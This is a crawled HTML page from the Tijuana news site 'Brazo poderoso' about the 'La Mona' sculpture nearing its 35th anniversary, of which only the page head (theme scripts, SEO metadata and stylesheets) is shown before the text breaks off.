

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/
body_size: 35618
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="es"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="es"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="es"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="es"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="es"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://republicabajacalifornia.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>La iconica mona de la colonia libertad está próxima a cumplir 35 años - Brazo poderoso</title>
	<link rel="canonical" href="https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/" />
	<meta property="og:locale" content="es_MX" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="La iconica mona de la colonia libertad está próxima a cumplir 35 años - Brazo poderoso" />
	<meta property="og:description" content="El nombre real de esta escultura es Tijuana Tercer Milenio, pero los tijuanenses la adoptaron como “La Mona”. Armando Muñoz García, quien es el autor, menciona que esta pieza artística fue creada con el fin de que la ciudad tuviera una obra emblemática para celebrar los 100 años de la fundación de Tijuana. También compartió [&hellip;]" />
	<meta property="og:url" content="https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/" />
	<meta property="og:site_name" content="Brazo poderoso" />
	<meta property="article:publisher" content="https://www.facebook.com/elbrazopoderoso" />
	<meta property="article:published_time" content="2024-04-22T23:21:42+00:00" />
	<meta property="article:modified_time" content="2024-04-22T23:21:45+00:00" />
	<meta property="og:image" content="https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg" />
	<meta property="og:image:width" content="2000" />
	<meta property="og:image:height" content="1334" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#article","isPartOf":{"@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/"},"author":{"name":"admin","@id":"https://republicabajacalifornia.com/#/schema/person/82dffd9a1121212e4ddf01c94f75208b"},"headline":"La iconica mona de la colonia libertad está próxima a cumplir 35 años","datePublished":"2024-04-22T23:21:42+00:00","dateModified":"2024-04-22T23:21:45+00:00","mainEntityOfPage":{"@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/"},"wordCount":166,"publisher":{"@id":"https://republicabajacalifornia.com/#organization"},"image":{"@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#primaryimage"},"thumbnailUrl":"https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg","articleSection":["Noticias","Participacion Ciudadana","Republica Baja California"],"inLanguage":"es"},{"@type":"WebPage","@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/","url":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/","name":"La iconica mona de la colonia libertad está próxima a cumplir 35 años - Brazo poderoso","isPartOf":{"@id":"https://republicabajacalifornia.com/#website"},"primaryImageOfPage":{"@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#primaryimage"},"image":{"@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#primaryimage"},"thumbnailUrl":"https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg","datePublished":"2024-04-22T23:21:42+00:00","dateModified":"2024-04-22T23:21:45+00:00","breadcrumb":{"@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#primaryimage","url":"https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg","contentUrl":"https://republicabajacalifornia.com/wp-content/uploads/2024/04/3ff6725f-afd9-455c-b0de-a5690276af6d-1.jpg","width":2000,"height":1334},{"@type":"BreadcrumbList","@id":"https://republicabajacalifornia.com/la-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Inicio","item":"https://republicabajacalifornia.com/"},{"@type":"ListItem","position":2,"name":"Noticias","item":"https://republicabajacalifornia.com/category/noticias/"},{"@type":"ListItem","position":3,"name":"La iconica mona de la colonia libertad está próxima a cumplir 35 años"}]},{"@type":"WebSite","@id":"https://republicabajacalifornia.com/#website","url":"https://republicabajacalifornia.com/","name":"Republica de Baja California","description":"","publisher":{"@id":"https://republicabajacalifornia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://republicabajacalifornia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://republicabajacalifornia.com/#organization","name":"Republica de Baja California","alternateName":"Brazo Poderoso","url":"https://republicabajacalifornia.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://republicabajacalifornia.com/#/schema/logo/image/","url":"https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png","contentUrl":"https://republicabajacalifornia.com/wp-content/uploads/2023/11/Asset-4@2x-8.png","width":1920,"height":383,"caption":"Republica de Baja California"},"image":{"@id":"https://republicabajacalifornia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/elbrazopoderoso"]},{"@type":"Person","@id":"https://republicabajacalifornia.com/#/schema/person/82dffd9a1121212e4ddf01c94f75208b","name":"admin","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://republicabajacalifornia.com/#/schema/person/image/","url":"https://republicabajacalifornia.com/wp-content/uploads/2023/11/396571638_720225530129103_366413233046701901_n.jpg","contentUrl":"https://republicabajacalifornia.com/wp-content/uploads/2023/11/396571638_720225530129103_366413233046701901_n.jpg","caption":"admin"},"sameAs":["https://republicabajacalifornia.com"],"url":"https://republicabajacalifornia.com/miembros/admin_w1zuwlor/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Brazo poderoso &raquo; Feed" href="https://republicabajacalifornia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brazo poderoso &raquo; RSS de los comentarios" href="https://republicabajacalifornia.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://republicabajacalifornia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://republicabajacalifornia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frepublicabajacalifornia.com%2Fla-iconica-mona-de-la-colonia-libertad-esta-proxima-a-cumplir-35-anos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://republicabajacalifornia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='bp-login-form-style-inline-css' type='text/css'>
.widget_bp_core_login_widget .bp-login-widget-user-avatar{float:left}.widget_bp_core_login_widget .bp-login-widget-user-links{margin-left:70px}#bp-login-widget-form label{display:block;font-weight:600;margin:15px 0 5px;width:auto}#bp-login-widget-form input[type=password],#bp-login-widget-form input[type=text]{background-color:#fafafa;border:1px solid #d6d6d6;border-radius:0;font:inherit;font-size:100%;padding:.5em;width:100%}#bp-login-widget-form .bp-login-widget-register-link,#bp-login-widget-form .login-submit{display:inline;width:-moz-fit-content;width:fit-content}#bp-login-widget-form .bp-login-widget-register-link{margin-left:1em}#bp-login-widget-form .bp-login-widget-register-link a{filter:invert(1)}#bp-login-widget-form .bp-login-widget-pwd-link{font-size:80%}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-core/blocks/login-form/index.css */
</style>
<style id='bp-member-style-inline-css' type='text/css'>
[data-type="bp/member"] input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}.bp-block-member{position:relative}.bp-block-member .member-content{display:flex}.bp-block-member .user-nicename{display:block}.bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}.bp-block-member .bp-profile-button{width:100%}.bp-block-member .bp-profile-button a.button{bottom:10px;display:inline-block;margin:18px 0 0;position:absolute;right:0}.bp-block-member.has-cover .item-header-avatar,.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{z-index:2}.bp-block-member.has-cover .member-content,.bp-block-member.has-cover .member-description{padding-top:75px}.bp-block-member.has-cover .bp-member-cover-image{background-color:#c5c5c5;background-position:top;background-repeat:no-repeat;background-size:cover;border:0;display:block;height:150px;left:0;margin:0;padding:0;position:absolute;top:0;width:100%;z-index:1}.bp-block-member img.avatar{height:auto;width:auto}.bp-block-member.avatar-none .item-header-avatar{display:none}.bp-block-member.avatar-none.has-cover{min-height:200px}.bp-block-member.avatar-full{min-height:150px}.bp-block-member.avatar-full .item-header-avatar{width:180px}.bp-block-member.avatar-thumb .member-content{align-items:center;min-height:50px}.bp-block-member.avatar-thumb .item-header-avatar{width:70px}.bp-block-member.avatar-full.has-cover{min-height:300px}.bp-block-member.avatar-full.has-cover .item-header-avatar{width:200px}.bp-block-member.avatar-full.has-cover img.avatar{background:#fffc;border:2px solid #fff;margin-left:20px}.bp-block-member.avatar-thumb.has-cover .item-header-avatar{padding-top:75px}.entry .entry-content .bp-block-member .user-nicename a{border:none;color:currentColor;text-decoration:none}

/*# sourceURL=https://republicabajacalifornia.com/wp-content/plugins/buddypress/bp-members/blocks/member/index.css */
</style>
<style id='bp-members-style-inline-css' type='text/css'>
[data-type="bp/members"] .components-placeholder.is-appender{min-height:0}[data-type="bp/members"] .components-placeholder.is-appender .components-placeholder__label:empty{display:none}[data-type="bp/members"] .components-placeholder input.components-placeholder__input{border:1px solid #757575;border-radius:2px;flex:1 1 auto;padding:6px 8px}[data-type="bp/members"].avatar-none .member-description{width:calc(100% - 44px)}[data-type="bp/members"].avatar-full .member-description{width:calc(100% - 224px)}[data-type="bp/members"].avatar-thumb .member-description{width:calc(100% - 114px)}[data-type="bp/members"] .member-content{position:relative}[data-type="bp/members"] .member-content .is-right{position:absolute;right:2px;top:2px}[data-type="bp/members"] .columns-2 .member-content .member-description,[data-type="bp/members"] .columns-3 .member-content .member-description,[data-type="bp/members"] .columns-4 .member-content .member-description{padding-left:44px;width:calc(100% - 44px)}[data-type="bp/members"] .columns-3 .is-right{right:-10px}[data-type="bp/members"] .columns-4 .is-right{right:-50px}.bp-block-members.is-grid{display:flex;flex-wrap:wrap;padding:0}.bp-block-members.is-grid .member-content{margin:0 1.25em 1.25em 0;width:100%}@media(min-width:600px){.bp-block-members.columns-2 .member-content{width:calc(50% - .625em)}.bp-block-members.columns-2 .member-content:nth-child(2n){margin-right:0}.bp-block-members.columns-3 .member-content{width:calc(33.33333% - .83333em)}.bp-block-members.columns-3 .member-content:nth-child(3n){margin-right:0}.bp-block-members.columns-4 .member-content{width:calc(25% - .9375em)}.bp-block-members.columns-4 .member-content:nth-child(4n){margin-right:0}}.bp-block-members .member-content{display:flex;flex-direction:column;padding-bottom:1em;text-align:center}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content .member-description{width:100%}.bp-block-members .member-content .item-header-avatar{margin:0 auto}.bp-block-members .member-content .item-header-avatar img.avatar{display:inline-block}@media(min-width:600px){.bp-block-members .member-content{flex-direction:row;text-align:left}.bp-block-members .member-content .item-header-avatar,.bp-block-members .member-content 